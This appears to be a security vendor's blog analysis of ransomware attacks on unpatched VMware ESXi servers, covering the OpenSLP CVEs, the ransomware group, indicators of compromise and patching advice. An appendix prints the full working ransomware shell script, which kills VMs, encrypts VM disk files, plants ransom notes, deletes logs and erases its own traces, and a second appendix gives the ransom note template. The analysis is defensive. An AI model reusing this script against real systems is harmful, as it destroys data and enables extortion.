Servers running the popular virtualization hypervisor VMware ESXi have come under attack from at least one ransomware group over the past week, likely following scanning activity to identify hosts with Open Service Location Protocol (OpenSLP) vulnerabilities.
Specifically, reports suggest that threat actors have been taking advantage of unpatched systems vulnerable to CVE-2020-3992 and CVE-2021-21974 that, when exploited, can allow remote code execution.
Having located and exploited a vulnerable host, threat actors are executing a ransomware payload that modifies the ESXi configuration before encrypting files associated with virtual machines and, finally, dropping a victim-specific ransom note with details of how payment can be made.
While this ransom note suggests that data has been stolen, this has yet to be confirmed, and there is no apparent file transfer code within the observed samples. However, any threat actor with the ability to execute code on a compromised machine could easily use off-the-shelf utilities to perform data exfiltration prior to encryption.
Of the incidents observed thus far, a ransomware-as-a-service (RaaS) group known as Nevada, believed active since late 2022, appears to be responsible for many of these recent attacks ― although their ransom note shares many similarities with Cheerscrypt, a ransomware threat that targeted ESXi in early- to mid-2022.
Given the ongoing nature of this threat, organizations using VMware ESXi version 7.x and earlier are advised to ensure that their installations are suitably patched as a matter of urgency.
Nevada ransomware group
Nevada is widely thought to be associated with the attacks against vulnerable VMware ESXi servers; specifically, the group is suspected of conducting widespread scanning activity to identify VMware ESXi hosts that are vulnerable to CVE-2020-3992 and/or CVE-2021-21974 using the following IP addresses:
43.130.10[.]173
104.152.52[.]55
193.163.125[.]138
Like other RaaS groups, Nevada has previously advertised on cybercrime forums to recruit affiliates. In exchange for providing the ransomware payload and supporting infrastructure, the group will take a commission of 10 – 15%, depending on the affiliate’s status, from any victim making a ransom payment.
According to their own cybercrime forum posts, Nevada provides affiliates with a “locker” (encryption) payload written in Rust that has support for Linux, Windows, and VMware ESXi hosts, the latter of which is the subject of this recent increase in vulnerability scanning and ransomware attacks.
Using this multi-threaded encryption payload, Nevada states that they use AES and elliptic-curve cryptography (ECC) to encrypt victim files in “strips” that render data inaccessible while maintaining high performance and reducing the time to complete the encryption process.
In addition to providing the actual ransomware payload used to encrypt victim data ― built on a per-victim basis ― Nevada offers their affiliates access to a control panel used to negotiate with victims.
Vulnerabilities
The following VMware ESXi vulnerabilities (related to the OpenSLP implementation) have been exploited in these recent incidents:
The first step organizations should take is to follow the advice of the original VMware security advisories and ensure their installations are both fully patched and ― in the case of ESXi 6.5 and 6.7 ― supported by their vendor, given that the end of general support for these installations was October 2022.
If appropriate for your environment, details of a temporary workaround that disables the SLP service is provided in VMware knowledgebase article 76372.
CVE-2020-3992
Detailed in VMware security advisory VMSA-2020-0023.3, an OpenSLP use-after-free vulnerability could be exploited by a threat actor with access to an ESXi host via port 427 to gain remote code execution.
While best practices would limit access to this port from specific hosts within a management network, threat actors operating within a compromised network or ESXi hosts inadvertently exposed to the internet, could create a situation in which this vulnerability can be remotely exploited.
Assigned a CVSS v3 score of 9.8, this vulnerability is considered critical and affects VMware ESXi versions 6.5, 6.7, and 7.0.
CVE-2021-21974
Detailed in VMware security advisory VMSA-2021-0002, an OpenSLP heap-overflow vulnerability could also be exploited by a threat actor with access to an ESXi host via port 427 to gain remote code execution.
As in the previous scenario, the threat actor would need to be in the same network as the ESXi host, although inadvertently exposed hosts (as scanned for by the threat actors in these incidents) can allow exploitation.
While not as severe as CVE-2020-3992, this vulnerability was assigned a CVSS v3 score of 8.8 and is therefore considered important. This vulnerability also affects VMware ESXi versions 6.5, 6.7, and 7.0.
Ransomware payload
Widely attributed to the Nevada ransomware group, a Linux executable encryption tool (encrypt) and an associated shell script (encrypt.sh) have been observed being dropped onto compromised VMware ESXi hosts and used to encrypt virtual machine files.
In addition to these two files, the shell script indicates that the following files will also be present on a compromised host:
- index.html ― A ransom note used to replace the VMware ESXi management pages
- motd ― A ransom note to be displayed at system boot/login
- public.pem ― A public key used for encryption
- archieve.zip ― Potentially an archive containing the ransomware payload
Virtual machine termination
Prior to launching the encryption phase, the ransomware shell script uses the inbuilt ESX command line interface, esxcli, to identify each virtual machine's configuration file.
Within each of these configuration files, the virtual disk (.vmdk) and virtual swap (.vswp) filenames will have the numeral 1 appended before the file extension, for example, myvirtualmachine.vmdk would become myvirtualmachine1.vmdk:
for config_file in $(esxcli vm process list | grep "Config File" | awk '{print $3}'); do
echo "FIND CONFIG: $config_file"
sed -i -e 's/.vmdk/1.vmdk/g' -e 's/.vswp/1.vswp/g' "$config_file"
done
This action increases the time and complexity of recovery, as the configuration files will all need to be rebuilt to point to the correct file paths.
Having modified the configuration files, each virtual machine is identified by searching the output of the currently-running process list and terminating any process containing the string “vmx”:
kill -9 $(ps | grep vmx | awk '{print $2}')Encryption
Having forcefully terminated all virtual machines, ensuring that targeted files are not locked open, the shell script proceeds to the encryption phase and begins by granting the encrypt payload execute permissions:
chmod +x $CLEAN_DIR/encryptUsing the ESXi command line interface, the script iterates through a list of virtual machine file system volumes which are searched for the following filetypes:
- .vmdk ― Virtual disk container
- .vmx ― Primary configuration
- .vmxf ― Supplementary configuration
- .vmsd ― Snapshot metadata
- .vmsn ― Snapshot saved state
- .vswp ― Swap memory
- .vmss ― Suspend state
- .nvram ― CMOS/BIOS
- .vmem ― Memory paging
The size of files found in this process is calculated to determine how they will be processed, with those smaller than 128MB being encrypted in their entirety and those larger than 128MB being encrypted in “steps.”
The step size used by the encryption process is calculated by dividing the file size in MB by 100 and then subtracting one:
if [[ $(($size_kb/1024)) -gt 128 ]]; then
size_step=$((($size_kb/1024/100)-1))
fi
Given the large size of files associated with virtual machines, this approach will render most files inaccessible without the need, and time, to encrypt the entirety of the data.
Notably, prior to executing the encrypt process, the command line arguments are saved to a text file matching the current “target” file with an .args file extension, for example: myvirtualmachine1.vmdk.args:
echo $size_step 1 $((size_kb*1024)) > "$file_e.args"Presumably this assists the decryption process by recording the encryption step size.
Using the calculated step size arguments, and specifying the public key public.pem file, the encrypt payload is executed using the “no hang up” nohup command to ensure the process continues to run even if the user (threat actor) logs off:
nohup $CLEAN_DIR/encrypt $CLEAN_DIR/public.pem "$file_e" $size_step 1 $((size_kb*1024)) >/dev/null 2>&1& Notably, executing the encrypt payload without any parameters provides us with a helpful explanation:
usage: encrypt [] [] []
enc_step - number of MB to skip while encryption
enc_size - number of MB in encryption block
file_size - file size in bytes (for sparse files)
Ransom notes
Once the encryption phase has completed, the shell script will search /usr/lib/vmware for files named index.html and, having renamed the originals as index1.html, drop a replacement index.html containing the ransom note in their place:
for file_ui in $(find /usr/lib/vmware -type f -name index.html); do
path_to_ui=$(dirname $file_ui)
echo "FIND UI: $path_to_ui"
mv "$path_to_ui/index.html" "$path_to_ui/index1.html"
cp "$CLEAN_DIR/index.html" "$path_to_ui/index.html"
done
At this point, any administrator attempting to access the ESXi administrative interface will be presented with a ransom note (Figure 1) containing a victim-specific bitcoin wallet address.
Potential locations for these index.html files include:
/usr/lib/vmware/hostd/docroot
/usr/lib/vmware/hostd/docroot/ui/
Additionally, to ensure the ransom note is displayed to any administrator logging onto the compromised ESXi host via the console or SSH, the message of the day (motd) file is also renamed and replaced:
mv /etc/motd /etc/motd1 && cp $CLEAN_DIR/motd /etc/motdRansom note similarity
Notably, as mentioned previously in this article, the ransom note content observed in these recent incidents is similar to that used by Cheerscrypt ransomware, a threat that also targeted VMware ESXi servers and that was first observed in the second quarter of 2022.
Cheers!
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
Security Alert!!!
We hacked your company successfully
All files have been stolen and encrypted by us
If you want to restore files or avoid file leaks, please contact us
--------------------------------------------------------------------------------
Attention!!!
Contact us within 3 days, otherwise we will expose some data and raise the price
Don't try to decrypt important files, it may damage your files
Don't trust who can decrypt, they are liars,no one can decrypt without key file
If you don't contact us, we will notify your customers of the data breach by email and text message
And sell your data to your opponents or criminals, data may be made release
--------------------------------------------------------------------------------
Information
Web Site Live Chat
You can visit this site and contact us through widgets or get our email address from this site:
hXXp://.onion
Data Release Site
If you don't pay and no one wants to buy your data, it will appear here
hXXp://rwiajgajdr4kzlnrj5zwebbukpcbrjhupjmk6gufxv6tg7myx34iocad.onion
--------------------------------------------------------------------------------
Notice
How to access URLs with onion suffix?
hXXps://www.comparitech[.]com/blog/vpn-privacy/access-dark-web-safely-vpn/
Or watch this video:
hXXps://www.youtube[.]com/watch?v=4pIi9yTWuRw
Though this may just be an instance of ransom note plagiarism, it is worth mentioning that ransomware groups have been known to rebrand in the past.
Based on the Cheerscrypt ransom note, and previous reports of their activity, the ransomware group used the double-extortion tactic in their attacks and shared some stolen data on their Tor-based leak site.
Conversely, there is no specific evidence at this time that demonstrates Nevada has carried out data exfiltration, although the possibility remains.
Recommendations
Organizations using VMware ESXi should ensure that their installations are patched and up to date in accordance with VMware guidance.
Organizations using VMware ESXi version 6.5 and 6.7 may need to verify the support status of their installations given that the end of general support for both versions is listed as October 2022.
Consideration should be given to either disabling, or restricting access to, port 427, especially from untrusted networks.
Should remote access be required to ESXi hosts, consideration should be given to placing these within a network that is only accessible after first authenticating to a VPN.
Ensure ESXi hosts are subject to regular backups, preferably stored offline, and that disaster recovery procedures are robust, tried, and tested.
Recovery
The US Cybersecurity and Infrastructure Security Agency (CISA) has released a recovery script for victims of ESXiArgs ransomware attacks.
The recovery script is available from CISA's Github at https://github.com/cisagov/ESXiArgs-Recover
Indicators of compromise
The following indicators of compromise (IOC) have been identified as associated with this threat
| File | Hash | IOC |
|---|---|---|
| encrypt (Linux 64-bit ELF) | SHA256 | 11b1b2375d9d840912cfd1f0d0d04d93ed0cddb0ae4ddb550a5b62cd044d6b66 |
| encrypt.sh (Shell script; believed to be the original file) | SHA256 | 10c3b6b03a9bf105d264a8e7f30dcab0a6c59a414529b0af0a6bd9f1d2984459 |
| encrypt.sh (Shell script) | SHA256 | 5a9448964178a7ad3e8ac509c06762e418280c864c1d3c2c4230422df2c66722 |
| encrypt.sh (Shell script) | SHA256 | 87961344f13a452fb4aa46dd22a9aa31c5d411b1d8d37bac7a36f94a5be9fb0d |
Note: Multiple SHA256 cryptographic hashes have been identified for the encrypt.sh file, although these appear to arise from new line or whitespace differences. While it is possible that multiple versions are in circulation, the core content remains the same and these subtle differences may arise from samples being opened and saved on varying operating systems.
Additionally, logs may show access attempts or scanning activity from the following IP addresses:
43.130.10[.]173
104.152.52[.]55
193.163.125[.]138
Notably, these IP addresses have been associated with vulnerability-scanning in the past and may therefore be long-term nefarious hosts used by multiple threat actors.
If you wait for a breach to occur, it's too late. Strengthen your cloud security today and stay ahead of emerging threats with Varonis. Learn more about our comprehensive cloud security solutions and take advantage of our free Data Risk Assessment to help you safeguard your digital assets.
Appendix A — encrypt shell script
#!/bin/sh
CLEAN_DIR="/tmp/"
# SET LIMITS
ulimit -p $(ulimit -Hp)
ulimit -n $(ulimit -Hn)
## CHANGE CONFIG
for config_file in $(esxcli vm process list | grep "Config File" | awk '{print $3}'); do
echo "FIND CONFIG: $config_file"
sed -i -e 's/.vmdk/1.vmdk/g' -e 's/.vswp/1.vswp/g' "$config_file"
done
## STOP VMX
echo "KILL VMX"
kill -9 $(ps | grep vmx | awk '{print $2}')
## ENCRYPT
chmod +x $CLEAN_DIR/encrypt
for volume in $(IFS='\n' esxcli storage filesystem list | grep "/vmfs/volumes/" | awk -F' ' '{print $2}'); do
echo "START VOLUME: $volume"
IFS=$'\n'
for file_e in $( find "/vmfs/volumes/$volume/" -type f -name "*.vmdk" -o -name "*.vmx" -o -name "*.vmxf" -o -name "*.vmsd" -o -name "*.vmsn" -o -name "*.vswp" -o -name "*.vmss" -o -name "*.nvram" -o -name "*.vmem"); do
if [[ -f "$file_e" ]]; then
size_kb=$(du -k $file_e | awk '{print $1}')
if [[ $size_kb -eq 0 ]]; then
size_kb=1
fi
size_step=0
if [[ $(($size_kb/1024)) -gt 128 ]]; then
size_step=$((($size_kb/1024/100)-1))
fi
echo "START ENCRYPT: $file_e SIZE: $size_kb STEP SIZE: $size_step" "\"$file_e\" $size_step 1 $((size_kb*1024))"
echo $size_step 1 $((size_kb*1024)) > "$file_e.args"
nohup $CLEAN_DIR/encrypt $CLEAN_DIR/public.pem "$file_e" $size_step 1 $((size_kb*1024)) >/dev/null 2>&1&
fi
done
IFS=$" "
done
## INDEX.HTML
CLEAN_DIR="/tmp/"
IFS=$'\n'
for file_ui in $(find /usr/lib/vmware -type f -name index.html); do
path_to_ui=$(dirname $file_ui)
echo "FIND UI: $path_to_ui"
mv "$path_to_ui/index.html" "$path_to_ui/index1.html"
cp "$CLEAN_DIR/index.html" "$path_to_ui/index.html"
done
IFS=$' '
## SSH HI
mv /etc/motd /etc/motd1 && cp $CLEAN_DIR/motd /etc/motd
## DELETE
echo "START DELETE"
/bin/find / -name *.log -exec /bin/rm -rf {} \;
A=$(/bin/ps | /bin/grep encrypt | /bin/grep -v grep | /bin/wc -l)
while [[ $A -ne 0 ]];
do
/bin/echo "Waiting for task' completion... ($A)"
/bin/sleep 0.1
A=$(/bin/ps | /bin/grep encrypt | /bin/grep -v grep | /bin/wc -l)
done
if [ -f "/sbin/hostd-probe.bak" ];
then
/bin/rm -f /sbin/hostd-probe
/bin/mv /sbin/hostd-probe.bak /sbin/hostd-probe
/bin/touch -r /usr/lib/vmware/busybox/bin/busybox /sbin/hostd-probe
fi
B=$(/bin/vmware -l | /bin/grep " 7." | /bin/wc -l)
if [[ $B -ne 0 ]];
then
/bin/chmod +w /var/spool/cron/crontabs/root
/bin/sed '$d' /var/spool/cron/crontabs/root > /var/spool/cron/crontabs/root.1
/bin/sed '1,8d' /var/spool/cron/crontabs/root.1 > /var/spool/cron/crontabs/root.2
/bin/rm -f /var/spool/cron/crontabs/root /var/spool/cron/crontabs/root.1
/bin/mv /var/spool/cron/crontabs/root.2 /var/spool/cron/crontabs/root
/bin/touch -r /usr/lib/vmware/busybox/bin/busybox /var/spool/cron/crontabs/root
/bin/chmod -w /var/spool/cron/crontabs/root
fi
if [[ $B -eq 0 ]];
then
/bin/sed '1d' /bin/hostd-probe.sh > /bin/hostd-probe.sh.1 && /bin/mv /bin/hostd-probe.sh.1 /bin/hostd-probe.sh
fi
/bin/rm -f /store/packages/vmtools.py
/bin/sed '$d' /etc/vmware/rhttpproxy/endpoints.conf > /etc/vmware/rhttpproxy/endpoints.conf.1 && /bin/mv /etc/vmware/rhttpproxy/endpoints.conf.1 /etc/vmware/rhttpproxy/endpoints.conf
/bin/echo '' > /etc/rc.local.d/local.sh
/bin/touch -r /etc/vmware/rhttpproxy/config.xml /etc/vmware/rhttpproxy/endpoints.conf
/bin/touch -r /etc/vmware/rhttpproxy/config.xml /bin/hostd-probe.sh
/bin/touch -r /etc/vmware/rhttpproxy/config.xml /etc/rc.local.d/local.sh
/bin/rm -f $CLEAN_DIR"encrypt" $CLEAN_DIR"nohup.out" $CLEAN_DIR"index.html" $CLEAN_DIR"motd" $CLEAN_DIR"public.pem" $CLEAN_DIR"archieve.zip"
/bin/sh /bin/auto-backup.sh
/bin/rm -- "$0"
/etc/init.d/SSH start
Appendix B — HTML ransom note
<html lang="en">
<head>
<title>How to Restore Your Files</title>
</head>
<body>
<h1>How to Restore Your Files</h1>
<p><strong><u>Security Alert!!!</u></strong></p>
<p>We hacked your company successfully</p>
<p>All files have been stolen and encrypted by us</p>
<p>If you want to restore files or avoid file leaks, please send <b><RANSOM_AMOUNT_IN_BTC></b> bitcoins to the wallet <b><WALLET_ADDRESS></b></p>
<p>If money is received, encryption key will be available on <b>TOX_ID: <THREAT_ACTOR_TOX_ID></b></p>
<p><strong><u>Attention!!!</u></strong></p>
<p>Send money within 3 days, otherwise we will expose some data and raise the price</p>
<p>Don't try to decrypt important files, it may damage your files</p>
<p>Don't trust who can decrypt, they are liars, no one can decrypt without key file</p>
<p>If you don't send bitcoins, we will notify your customers of the data breach by email and text message</p>
<p>And sell your data to your opponents or criminals, data may be made release</p>
<p><strong><u>Note</u></strong></p>
<p>SSH is turned on</p>
<p>Firewall is disabled</p>
<br>
</body>
</html>
What should I do now?
Below are three ways you can continue your journey to reduce data risk at your company:
Schedule a demo with us to see Varonis in action. We'll personalize the session to your org's data security needs and answer any questions.
See a sample of our Data Risk Assessment and learn the risks that could be lingering in your environment. Varonis' DRA is completely free and offers a clear path to automated remediation.
Follow us on LinkedIn, YouTube, and X (Twitter) for bite-sized insights on all things data security, including DSPM, threat detection, AI security, and more.